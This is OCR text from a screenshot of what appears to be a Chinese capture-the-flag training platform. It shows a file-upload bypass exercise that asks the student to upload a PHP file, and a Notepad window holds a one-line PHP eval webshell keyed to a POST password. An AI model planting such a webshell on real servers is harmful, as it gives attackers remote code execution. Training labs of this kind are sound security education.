 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
[实操题]
第1题、请访问192.168.5
展开答题卡
5.10/UPLOAD1/
192.168.5.10/UPLOAD1/
Bur
手上路
常用网址
京东商城
移动设备上的书签
Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
数据(C)
give_me_fl...
如何判断一个文件里面的内容是啥呢？看后缀？判断MIME？查看文件头？
后设法上传一个 give_me_flag.php 文件，并一句话木马连接密码设置为 givemeflag 就可以得到flag啦。
浏览...
未选择文件。
give_me_flag.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['givemeflag']);?>
e攻防致力于普及中国最好的网
© 2023年网安世纪 保留所有权